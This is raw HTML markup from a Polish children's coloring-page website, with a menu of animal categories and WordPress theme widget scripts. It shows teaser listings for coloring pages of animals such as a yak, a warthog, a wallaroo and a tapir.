<li id="menu-item-20439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20439"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/kolorowanki-jaguar/"><span class="td-blm-menu-item-txt">JAGUAR</span></a></li>
<li id="menu-item-20440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20440"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/jelen/"><span class="td-blm-menu-item-txt">JELEŃ</span></a></li>
<li id="menu-item-20441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20441"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/jez/"><span class="td-blm-menu-item-txt">JEŻ</span></a></li>
<li id="menu-item-20442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20442"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/kangur/"><span class="td-blm-menu-item-txt">KANGUR</span></a></li>
<li id="menu-item-20443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20443"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/koala/"><span class="td-blm-menu-item-txt">KOALA</span></a></li>
<li id="menu-item-20444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20444"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/kojot/"><span class="td-blm-menu-item-txt">KOJOT</span></a></li>
<li id="menu-item-20445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20445"><a href="https://topkolorowanki.pl/k/kolorowanki-konie/"><span class="td-blm-menu-item-txt">KONIE</span></a></li>
<li id="menu-item-20446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20446"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/koza/"><span class="td-blm-menu-item-txt">KOZA</span></a></li>
<li id="menu-item-20447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20447"><a href="https://topkolorowanki.pl/k/kolorowanki-krowy/"><span class="td-blm-menu-item-txt">KROWY I BYKI</span></a></li>
<li id="menu-item-20448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20448"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/krolik/"><span class="td-blm-menu-item-txt">KRÓLIK</span></a></li>
<li id="menu-item-20449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20449"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/lemur/"><span class="td-blm-menu-item-txt">LEMUR</span></a></li>
<li id="menu-item-20450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20450"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/leniwiec/"><span class="td-blm-menu-item-txt">LENIWIEC</span></a></li>
<li id="menu-item-20451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20451"><a href="https://topkolorowanki.pl/k/kolorowanki-lew/"><span class="td-blm-menu-item-txt">LEW</span></a></li>
<li id="menu-item-20452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20452"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/lis/"><span class="td-blm-menu-item-txt">LIS</span></a></li>
<li id="menu-item-20453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20453"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/malpy/"><span class="td-blm-menu-item-txt">MAŁPY I GORYLE</span></a></li>
<li id="menu-item-20454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20454"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/mors/"><span class="td-blm-menu-item-txt">MORS</span></a></li>
<li id="menu-item-20455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20455"><a href="https://topkolorowanki.pl/k/kolorowanki-myszki/"><span class="td-blm-menu-item-txt">MYSZKI</span></a></li>
<li id="menu-item-20456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20456"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/niedzwiedz/"><span class="td-blm-menu-item-txt">NIEDŹWIEDŹ POLARNY I BRUNATNY</span></a></li>
<li id="menu-item-20457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20457"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/nosorozec/"><span class="td-blm-menu-item-txt">NOSOROŻEC</span></a></li>
<li id="menu-item-20458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20458"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/osiol/"><span class="td-blm-menu-item-txt">OSIOŁ</span></a></li>
<li id="menu-item-20459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20459"><a href="https://topkolorowanki.pl/k/kolorowanki-owady/"><span class="td-blm-menu-item-txt">OWADY</span></a></li>
<li id="menu-item-20460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20460"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/owca/"><span class="td-blm-menu-item-txt">OWCA</span></a></li>
<li id="menu-item-20461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20461"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/pies/"><span class="td-blm-menu-item-txt">PIES</span></a></li>
<li id="menu-item-20462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20462"><a href="https://topkolorowanki.pl/k/pingwin/"><span class="td-blm-menu-item-txt">PINGWIN</span></a></li>
<li id="menu-item-20463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20463"><a href="https://topkolorowanki.pl/k/kolorowanki-psy/"><span class="td-blm-menu-item-txt">PSY</span></a></li>
<li id="menu-item-20464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20464"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/puma/"><span class="td-blm-menu-item-txt">PUMA I KULAGAR</span></a></li>
<li id="menu-item-20465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20465"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/rys/"><span class="td-blm-menu-item-txt">RYŚ</span></a></li>
<li id="menu-item-20466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20466"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/sarny/"><span class="td-blm-menu-item-txt">SARNY</span></a></li>
<li id="menu-item-20467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20467"><a href="https://topkolorowanki.pl/k/kolorowanki-slonie/"><span class="td-blm-menu-item-txt">SŁONIE</span></a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20468"><a href="https://topkolorowanki.pl/k/kolorowanki-smoki/"><span class="td-blm-menu-item-txt">SMOKI</span></a></li>
<li id="menu-item-20469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20469"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/susy-i-swinie/"><span class="td-blm-menu-item-txt">SUSY I ŚWINIE</span></a></li>
<li id="menu-item-20470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20470"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/szop-pracz/"><span class="td-blm-menu-item-txt">SZOP PRACZ</span></a></li>
<li id="menu-item-20471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20471"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/tygrys/"><span class="td-blm-menu-item-txt">TYGRYS</span></a></li>
<li id="menu-item-20472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20472"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/wielblad/"><span class="td-blm-menu-item-txt">WIELBŁĄD</span></a></li>
<li id="menu-item-20473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20473"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/wilki/"><span class="td-blm-menu-item-txt">WILKI</span></a></li>
<li id="menu-item-20474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20474"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/wydra/"><span class="td-blm-menu-item-txt">WYDRA</span></a></li>
<li id="menu-item-20475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20475"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/zebra/"><span class="td-blm-menu-item-txt">ZEBRA</span></a></li>
<li id="menu-item-20476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20476"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/zyrafa/"><span class="td-blm-menu-item-txt">ŻYRAFA</span></a></li>
<li id="menu-item-57775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57775"><a href="https://topkolorowanki.pl/k/kolorowanki-alpaka/"><span class="td-blm-menu-item-txt">ALPAKA</span></a></li>
<li id="menu-item-57776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57776"><a href="https://topkolorowanki.pl/k/kolorowanki-bizon/"><span class="td-blm-menu-item-txt">BIZON</span></a></li>
<li id="menu-item-57777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57777"><a href="https://topkolorowanki.pl/k/kolorowanki-czarny-niedzwiedz/"><span class="td-blm-menu-item-txt">CZARNY NIEDŹWIEDŹ</span></a></li>
<li id="menu-item-57778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57778"><a href="https://topkolorowanki.pl/k/kolorowanki-diabel-tasmanski/"><span class="td-blm-menu-item-txt">DIABEŁ TASMAŃSKI</span></a></li>
<li id="menu-item-57779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57779"><a href="https://topkolorowanki.pl/k/kolorowanki-fenek/"><span class="td-blm-menu-item-txt">FENEK</span></a></li>
<li id="menu-item-57780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57780"><a href="https://topkolorowanki.pl/k/kolorowanki-fretka/"><span class="td-blm-menu-item-txt">FRETKA</span></a></li>
<li id="menu-item-57781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57781"><a href="https://topkolorowanki.pl/k/kolorowanki-jagnie/"><span class="td-blm-menu-item-txt">JAGNIĘ</span></a></li>
<li id="menu-item-57782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57782"><a href="https://topkolorowanki.pl/k/kolorowanki-lama/"><span class="td-blm-menu-item-txt">LAMA</span></a></li>
<li id="menu-item-57783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57783"><a href="https://topkolorowanki.pl/k/kolorowanki-lampart/"><span class="td-blm-menu-item-txt">LAMPART</span></a></li>
<li id="menu-item-57784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57784"><a href="https://topkolorowanki.pl/k/kolorowanki-lasica/"><span class="td-blm-menu-item-txt">ŁASICA</span></a></li>
<li id="menu-item-57785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57785"><a href="https://topkolorowanki.pl/k/kolorowanki-los/"><span class="td-blm-menu-item-txt">ŁOŚ</span></a></li>
<li id="menu-item-57786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57786"><a href="https://drukowanka.pl/k/kolorowanki-mrowkojad/"><span class="td-blm-menu-item-txt">MRÓWKOJAD</span></a></li>
<li id="menu-item-57787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57787"><a href="https://topkolorowanki.pl/k/kolorowanki-norka-kuna/"><span class="td-blm-menu-item-txt">NORA KUNA</span></a></li>
<li id="menu-item-57788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57788"><a href="https://topkolorowanki.pl/k/kolorowanki-orangutan/"><span class="td-blm-menu-item-txt">ORANGUTAN</span></a></li>
<li id="menu-item-57789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57789"><a href="https://topkolorowanki.pl/k/kolorowanki-pantera/"><span class="td-blm-menu-item-txt">PANTERA</span></a></li>
<li id="menu-item-57790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57790"><a href="https://topkolorowanki.pl/k/kolorowanki-sarna/"><span class="td-blm-menu-item-txt">SARNA</span></a></li>
<li id="menu-item-57791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57791"><a href="https://topkolorowanki.pl/k/kolorowanki-skunks/"><span class="td-blm-menu-item-txt">SKUNKS</span></a></li>
<li id="menu-item-57792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57792"><a href="https://topkolorowanki.pl/k/kolorowanki-wombat/"><span class="td-blm-menu-item-txt">WOMBAT</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_6 tdi_55 td-pb-border-top td_block_template_1 td-column-3 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_55" >
<style></style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"6","hide_audio":"yes","show_btn":"none","show_cat":"none","image_width":"","image_floated":"","meta_padding":"","image_radius":"","image_height":"65","meta_info_horiz":"","modules_category":"image","modules_category_margin":"","modules_gap":"eyJhbGwiOiIxLjYlIiwicG9ydHJhaXQiOiIyJSJ9","show_excerpt":"","category_id":"89","image_alignment":"0","block_type":"td_block_6","separator":"","custom_title":"","custom_url":"","block_template_id":"","m5_tl":"","m5_el":"","post_ids":"-22726","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_block_6";
block_tdi_55.post_count = "6";
block_tdi_55.found_posts = "805";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "135";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"></div><div id=tdi_55 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-buda-dla-psa/"  rel="bookmark" title="Kolorowanki Buda dla psa">Kolorowanki Buda dla psa</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-buda-dla-psa/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Buda dla psa" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zadowolony-piesek-siedzi-przed-domem-324x235.jpg"   alt="" title="Kolorowanki Buda dla psa" /></a></div>                            </div>

            <div class="td-excerpt">
                Buda dla psa to specjalnie zaprojektowane schronienie dla psów, które zapewnia im miejsce, gdzie mogą znaleźć schronienie przed złymi warunkami pogodowymi, odpocząć i poczuć...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-arktyka-zwierzeta/"  rel="bookmark" title="Kolorowanki Arktyka Zwierzęta">Kolorowanki Arktyka Zwierzęta</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-arktyka-zwierzeta/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Arktyka Zwierzęta" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-z-Arktyki-kolorowanka-dla-dzieci-324x235.png"   alt="" title="Kolorowanki Arktyka Zwierzęta" /></a></div>                            </div>

            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-yak/"  rel="bookmark" title="Kolorowanki Yak">Kolorowanki Yak</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-yak/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Yak" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-ktore-uwielbia-jesc-trawe-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-ktore-uwielbia-jesc-trawe-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-ktore-uwielbia-jesc-trawe-15x12.jpg 15w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Kolorowanki Yak" /></a></div>                            </div>

            <div class="td-excerpt">
                Yak to duże ssaki z rodziny wołowatych (Bovidae), które są rodzime dla górskich regionów Azji Centralnej, takich jak Tybet i Himalaje. Istnieją dwa główne...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-warthog-guziec/"  rel="bookmark" title="Kolorowanki Warthog &#8211; Guziec">Kolorowanki Warthog &#8211; Guziec</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-warthog-guziec/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Warthog &#8211; Guziec" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Warthog-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Warthog-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Warthog-15x12.jpg 15w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Kolorowanki Warthog &#8211; Guziec" /></a></div>                            </div>

            <div class="td-excerpt">
                Guziec, znany też jako warthog lub świnia guzowata, to dziki zwierz z rodziny świń (Suidae), który żyje w Afryce Subsaharyjskiej. Nazwa guziec pochodzi od...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-wallaroo/"  rel="bookmark" title="Kolorowanki Wallaroo">Kolorowanki Wallaroo</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-wallaroo/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Wallaroo" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Wydrukuj-Wallaroo-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Wydrukuj-Wallaroo-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Wydrukuj-Wallaroo-18x12.jpg 18w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Kolorowanki Wallaroo" /></a></div>                            </div>

            <div class="td-excerpt">
                Wallaroo to gatunek torbaczy z rodziny kangurowatych, który jest endemiczny dla Australii. Wallaroo jest gatunkiem pośrednim pomiędzy kangurem a wallabym, stąd też nazwa -...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-tree-kangaroo/"  rel="bookmark" title="Kolorowanki Tree Kangaroo">Kolorowanki Tree Kangaroo</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-tree-kangaroo/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Tree Kangaroo" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-drzewiak-do-druku-dla-dzieci-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-drzewiak-do-druku-dla-dzieci-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Zwierze-drzewiak-do-druku-dla-dzieci-15x12.jpg 15w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Kolorowanki Tree Kangaroo" /></a></div>                            </div>

            <div class="td-excerpt">
                Kangur drzewny to niezwykły gatunek torbacza, który, jak sugeruje nazwa, żyje głównie na drzewach. Kangury drzewne są endemiczne dla lasów deszczowych w Australii, Nowej...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_60" class="tdc-row"><div class="vc_row tdi_61  wpb_row td-pb-row" >
<style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61,.tdi_61 .tdc-columns{display:block}.tdi_61 .tdc-columns{width:100%}</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_6 tdi_64 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-3 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_64" >
<style></style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"modules_on_row":"33.33333333%","limit":"81","hide_audio":"yes","offset":"6","image_width":"","image_floated":"","meta_padding":"","image_radius":"","image_height":"65","meta_info_horiz":"","modules_category":"image","modules_category_margin":"","show_cat":"none","show_btn":"none","show_excerpt":"","category_id":"89","image_alignment":"0","ajax_pagination":"load_more","block_type":"td_block_6","separator":"","custom_title":"","custom_url":"","block_template_id":"","m5_tl":"","m5_el":"","post_ids":"-22726","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "td_block_6";
block_tdi_64.post_count = "81";
block_tdi_64.found_posts = "805";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "10";
tdBlocksArray.push(block_tdi_64);
</script><div class="td-block-title-wrap"></div><div id=tdi_64 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-tapir/"  rel="bookmark" title="Kolorowanki Tapir">Kolorowanki Tapir</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
